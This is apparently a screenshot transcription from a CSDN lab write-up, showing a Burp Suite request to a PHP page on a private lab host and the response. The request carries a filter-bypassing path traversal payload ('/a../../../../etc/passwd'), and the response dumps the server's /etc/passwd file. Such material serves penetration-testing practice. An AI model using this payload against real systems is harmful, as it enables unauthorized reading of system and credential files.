 Request
Pretty Raw Hex
\n
1 POST /lavalamp/canyoubypassme.php HTTP/1.1
2 Host: 192.168.3.56
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.3.56
10 Connection: close
11 Referer: http://192.168.3.56/lavalamp/canyoubypassme.php
12 Upgrade-Insecure-Requests: 1
13
14 file=/a../../../../etc/passwd&read=Download+the+number
Search...
0 matches
Response
Pretty Raw Hex Render
\n
style="margin:2% 30%;opacity: 0.0;">
146 <tr>
<td align=center style="padding: 3%;">
147 <form method=post action="/lavalamp/canyoubypassme.php">
Specify a number: <input type=text name=file placeholder=integer>
<br>
<br>
<input type=submit name=read value="Download the number">
</form>
148
149 </td>
</tr>
</table>
150 <div id="right">
</div>
<div align=center>
<textarea rows=20 cols=60>
root:x:0:0:root:/root:/bin/bash
151 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
152 bin:x:2:2:bin:/bin:/usr/sbin/nologin
153 sys:x:3:3:sys:/dev:/usr/sbin/nologin
154 sync:x:4:65534:sync:/bin:/bin/sync
155 games:x:5:60:games:/usr/games:/usr/sbin/nologin
156 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
157 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
158 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
159 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
160 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
161 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
162 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
163 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
164 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
165 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
166 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
167 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
168 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
169 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
170 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
171 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
172 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
173 uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
174 ford:x:1000:1000:ford,,,:/home/ford:/bin/bash
175 lxd:x:106:65534::/var/lib/lxd/:/bin/false
176 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
177 sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
178 </textarea>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 6
CSDN @不会PWN不改名